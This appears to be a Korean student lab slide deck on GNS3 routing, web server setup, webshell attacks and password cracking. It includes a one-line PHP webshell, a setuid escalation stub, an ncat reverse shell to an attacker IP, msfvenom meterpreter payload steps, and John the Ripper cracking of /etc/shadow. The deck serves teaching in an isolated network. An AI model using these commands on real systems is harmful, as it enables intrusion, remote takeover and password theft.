Slide 1
INDEX
Ⅰ. GNS3 세팅
Ⅱ. Web Server 세팅
Ⅲ. WebShell 공격
Ⅳ. Password Cracking
Ⅴ. 마무리

Slide 2
GNS3 세팅

Slide 3

GNS3 개인
GNS3 세팅

Slide 4
GNS3 개인
GNS3 세팅
[R1] Config
conf t
int fa0/0 // 민지(조장) 방향
ip add 172.28.11.2 255.255.255.0
no shut
int fa1/0 // 칼리 방향
ip add 192.168.180.254 255.255.255.0
No shut
int fa1/1 // 윈서버 방향
ip add 192.168.181.254 255.255.255.0
no shut
int fa2/0 // Cent7 방향
ip add 192.168.182.254 255.255.255.0
no shut
int fa2/1 // 가상PC 방향
ip add 192.168.183.254 255.255.255.0
no shut
ip route 0.0.0.0 0.0.0.0 172.28.11.1 // 모르는건 조장 한테
router ospf 1
network 172.28.11.0 0.0.0.255 area 0
network 192.168.180.0 0.0.0.255 area 0
network 192.168.181.0 0.0.0.255 area 0
network 192.168.182.0 0.0.0.255 area 0
network 192.168.183.0 0.0.0.255 area 0

Slide 5

GNS3 조별
GNS3 세팅

Slide 6
Web Server 세팅

Slide 7
Service Start
Web Server 세팅
Console
# service apache2 start
# service mysql start
apache2와 mysql 서비스를 실행시킨다.
설치되어 있지 않다면
yum install -y apache2 mysql
명령어로 설치한다.
(mysql이 설치되지 않을 시 mysql-server 설치)

Slide 8

Web 동작 확인
Web Server 세팅

Slide 9
WebShell 공격

Slide 10
WebShell 실습 환경
WEBSHELL 공격
공격 PC :
Kali Linux
CentOS7
Ubuntu
타겟 PC :
Kali Linux
CentOS7
Ubuntu
Web Server 최소 조건 :
로그인 가능
파일 업로드 가능
필요 서버 :
Apache2 (Kali) or
Httpd (CentOS7)
*PC에 nc(Netcat) 프로그램이 없다면 방법 2번을 사용한다. **
*공격실습을 할 동안은 혹시 모를 위험(공격이 다른 네트워크로 넘어가는 상황)에 대비하여 인터넷을 연결시키지 않았다.
목적 :
관리자 권한 탈취
/etc/shadow 파일 탈취

Slide 11
WebShell 공격 : 방법 1번
WEBSHELL 공격
Console
@@@ CentOS, Ubuntu, Kali @@@
# vi webshell.php
<?php system($_GET[‘cmd’]); ?>
@@@ Kali @@@
# weevely generate 123456 /root/weevely.php
//weevely generate [비밀번호] [파일저장경로]
@@@ 권한 상승 스크립트 @@@
# vi amdinget.c
include <stdio.h>
main(){ setgid(0); setuid(0); }
공격자 PC에서 먼저 Web Shell 스크립트를 만들어준다. 처음엔 제일 간단한 한 줄 스크립트로 cmd 뒤에 오는 문장을 system() 함수에 넣어준다.
칼리를 사용한다면 내장 프로그램인 weevely 를 사용할 수 있다.
관리자 권한 상승 스크립트를 생성한다.

Slide 12

WebShell 공격 : 방법 1번
WEBSHELL-1
공격할 웹사이트에 로그인하고 만들어 둔 webshell.php 스크립트를 첨부파일로 업로드한다.
첨부파일의 저장경로는 *글 읽기 -> 파일 위에서 우클릭 -> 파일 경로 복사 -> 메모장에 붙여넣기 * 로 체크할 수 있다.

Slide 13

WebShell 공격 : 방법 1번
WEBSHELL 공격
위에 슬라이드의 방법으로 찾아낸 경로로 접속이 되는지 확인한다.
접속 가능한 것과 방금 올린 파일이 존재하는 것을 확인 할 수 있다.
맨 밑줄에는 웹서버의 버전과 운영체제 그리고 아이피와 포트번호까지 뜨는 것을 볼 수 있다.

Slide 14


WebShell 공격 : 방법 1번
WEBSHELL 공격
올라간 파일을 클릭하여 열린 브라우저의 경로로 원하는 명령어를 입력하여 준다.
아래로 ls 명령어가 정상적으로 실행된다.
Ifconfig나 cat /etc/passwd 도 실행해 보고 결과가 정상적으로 나오는지 확인한다.
passwd 파일을 확인하면 어떤 유저들이 있는지 확인 할 수 있다.

Slide 15

WebShell 공격 : 방법 1번
WEBSHELL 공격
추가) ncat을 이용해 자신의 터미널에서 작업하기
공격자 ip : 192.168.0.139
상대방 ip : 192.168.0.75
터미널로 돌아와, 다음 명령어를 입력해준다.
ncat –l –p [포트번호]
특정 포트를 열어놓겠다는 명령어이다.

Slide 16

WebShell 공격 : 방법 1번
WEBSHELL 공격
로컬에서 포트를 열어놓았으니, 상대방 쪽에서 접속할 차례이다. 다음 명령어를 입력한다.
ncat –e /bin/bash [공격자 IP] [포트번호]
상대방이 사용하는 쉘이 bash가 아니라면 다른 쉘을 입력하면 된다.
상대방의 쉘을 확인하는 방법은 다음과 같다.
grep [사용자명] /etc/passwd

Slide 17

WebShell 공격 : 방법 1번
WEBSHELL 공격
연결이 되었으니 명령어로 확인해볼 차례이다.
ifconfig 명령어로 ip를 확인해 상대방의 쉘로 들어왔는지 확인한다.

Slide 18
WebShell 공격 : 방법 2번
WEBSHELL 공격
Console
@@@ Kali @@@
# msfvenom –p php/meterpreter_reverse_tcp lhost=[공격자ip] lport=[공격자포트] –f raw > mWebshell.php
# msfconsole
# use exploit/multi/handler
# set payload php/meterpreter_reverse_tcp
# set lhost [공격자 IP]
# set lport [공격자 포트]
# exploit
Php 확장자로 실행할 페이로드 작성한다.
Msfconsole 접속 후 피해자의 PC에 접속을 위한 셋팅 한다.

Slide 19

WebShell 공격 : 방법 2번
WEBSHELL 공격
상대방 사이트에 접속 후 페이로드 파일 업로드한다.
업로드한 위치 디렉토리 사이트/tmp에 접속 후 업로드한 파일 클릭한다.

Slide 20


WebShell 공격 : 방법 2번
WEBSHELL 공격
업로드한 파일을 클릭하면 피해자의 PC에 연결된 것을 확인 가능하다.

Slide 21
Password Cracking

Slide 22

Johnny & John the Ripper
Cracking
확인을 위해 기존에 있던 user1, user2, … 외에 test1, test2, … 유저도 만든다.

Slide 23

Johnny & John the Ripper
Cracking
Test1, test2, … 유저에 패스워드를 할당한다.
각 유저의 패스워드는 다음과 같다.
Test1 : test
Test2 : test!@#
Test3 : votmdnjem
Test4 : votmdnjem!@#

Slide 24

Johnny & John the Ripper
Cracking
Cat /etc/shadow 명령어로 각 유저의 패스워드가 암호화되어 보관되어 있는 것을 확인한다.

Slide 25

Johnny & John the Ripper
Cracking
05 – Password Attacks – John
칼리에 기본적으로 내장되어있는 CLI 환경의 John을 확인할 수 있다.
(GUI 환경은 Johnny라는 파일을 따로 다운받아야 한다.)

Slide 26

Johnny & John the Ripper
Cracking
John --format=crypt /etc/shadow
명령어로 shadow파일을 직접 열거나, 혹은 소유하고 있는 shadow파일이 있다면 그 파일을 지정해주면 된다.
해당 명령어를 실행하면 shadow 파일에 암호화되어 있는 패스워드를 복호화해 유저명과 함께 출력해준다. 특히 root계정은 빨간 색으로 표시된다.

Slide 27

Johnny & John the Ripper
Cracking
john--show /etc/shadow
명령어를 이용해 확인하면 패스워드가 복호화된 상태로 보인다.

Slide 28

Johnny & John the Ripper
Cracking
Cat /root/.john/john.pot
명령어를 이용해 암호화에 사용한 해쉬를 확인할 수 있다. 한 번 사용한 해쉬는 저장되어 다음에 사용된다.
해당 파일에 특정 해쉬가 존재하면
John --format=crypt /etc/shadow 명령어로 해당 해쉬에 대한 정보는 출력되지 않는다.
(user1에 대해 format명령어를 사용했으면 비밀번호를 바꾸거나 해쉬를 지우기 전까지는 format명령어로 다시 출력되지 않는다.)

Slide 29

Johnny & John the Ripper
Cracking
Johnny는 John과 다르게 따로 설치를 해줘야 한다.
Apt-get install johnny 명령어로 설치해준다.

Slide 30

Johnny & John the Ripper
Cracking
Johnny를 설치하고 나면 john과 같이
메뉴 – 05-Password Attacks
에 Johnny가 보인다.

Slide 31

Johnny & John the Ripper
Cracking
Johnny에 들어간 모습이다.
왼쪽 위의 File – Open password file(PASSWD format)에 들어가 /etc/shadow 파일이나 소유하고 있는 shadow 파일을 선택한다.

Slide 32

Johnny & John the Ripper
Cracking
Shadow파일을 불러온 모습이다.

Slide 33

Johnny & John the Ripper
Cracking
추가놓은 test1 ~ test4 계정의 패스워드 항목이 보이지 않는 모습이다.

Slide 34

Johnny & John the Ripper
Cracking
왼쪽 위의 Attacks메뉴 – Start new attack을 눌러 패스워드 복호화를 실행해준다.

Slide 35
